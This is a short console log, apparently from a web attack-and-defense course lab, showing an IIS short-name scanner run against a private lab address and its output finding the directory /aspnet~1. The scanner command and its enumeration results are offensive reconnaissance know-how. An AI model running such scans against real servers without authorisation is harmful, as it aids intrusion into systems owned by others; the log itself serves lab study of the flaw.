 D:\BaiduNetdiskDownload\041-Web攻防-ASP应用&安全利用项目&复现环境等\IIS_shortname_Scanner-master\IIS_shortname_Scanner-m
aster>python iis_shortname_scan.py http://192.168.174.140/
Server is vulnerable, please wait, scanning...
[+] /a~1.*      [scan in progress]
[+] /as~1.*     [scan in progress]
[+] /asp~1.*    [scan in progress]
[+] /aspn~1.*   [scan in progress]
[+] /aspne~1.*  [scan in progress]
[+] /aspnet~1.* [scan in progress]
[+] /aspnet~1   [scan in progress]
[+] Directory /aspnet~1 [Done]
----------------------------------------------------------------
Dir:  /aspnet~1
----------------------------------------------------------------
1 Directories, 0 Files found in total
Note that * is a wildcard, matches any character zero or more times.